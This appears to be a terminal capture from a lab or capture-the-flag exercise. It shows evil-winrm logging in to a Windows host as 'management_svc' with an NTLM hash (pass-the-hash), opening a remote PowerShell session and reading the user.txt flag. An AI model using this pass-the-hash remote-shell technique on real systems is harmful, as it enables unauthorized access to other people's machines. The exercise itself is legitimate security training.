 ❯ evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> cd ..
cd *Evil-WinRM* PS C:\Users\management_svc> cd Desktop
*Evil-WinRM* PS C:\Users\management_svc\Desktop> ls
Directory: C:\Users\management_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/11/2025   7:50 AM             34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Desktop> cat user.txt
30b7a5
*Evil-WinRM* PS C:\Users\management_svc\Desktop>